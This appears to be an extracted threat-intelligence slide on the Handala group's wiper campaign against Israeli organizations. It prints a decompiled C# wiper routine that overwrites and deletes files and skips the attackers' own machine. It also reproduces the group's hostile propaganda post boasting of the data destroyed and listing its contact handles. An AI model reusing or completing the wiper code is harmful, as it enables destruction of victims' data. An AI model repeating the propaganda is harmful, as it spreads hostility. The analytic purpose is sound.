 5 references
private void OverwriteFileBlockAndDelete(object obj)
{
string text = obj.ToString();
try
{
bool flag = text == Process.GetCurrentProcess().MainModule.FileName || text == Environment.Curre
if (!flag)
{
bool flag2 = Environment.MachineName == "Gaza Hackers Team Handala Machine";
if (!flag2)
{
bool flag3 = FileOperations.OverwriteFileBlockSize4096(text);
bool flag4 = File.Exists(text);
if (flag4)
{
try
{
File.Delete(text);
this.LastDelete = DateTime.Now;
}
catch (Exception ex)
{
bool flag5 = ex.Message.Contains("because it is being used by another process");
if (flag5)
{
OpenFileFinder.GetOpenedFiles(text, OpenFileFinder.OpenFileType.FILES_ONLY,
}
}
}
}
}
פרטים
דרכי התמודדות
Handala's attack on Israeli organizations
Yesterday, after the problem occurred in CrowdStrike, Handala
started a targeted phishing campaign using his dedicated wiper and
FUD against thousands of Zionist organizations! So far, dozens of
Zionist organizations have lost more than several terabytes of their
data, and INCD is still unaware of a significant part of the story!
These idiots should think about educating their idiots instead of
thinking about setting up a cyber dome!
If INCD does not publish the list of affected organizations, Handala
will do it!
The campaign is still working and its effect will increase with the start
of the working day! Keep waiting for us!
#CrowdStrike
#phishing_campaign
#Handala
#Rafah
Handala.to
TOX:
@Handala_Backup
@Handala_Hack
@Handala_Leak
10 6 5 4 1 1 2450 7:20 AM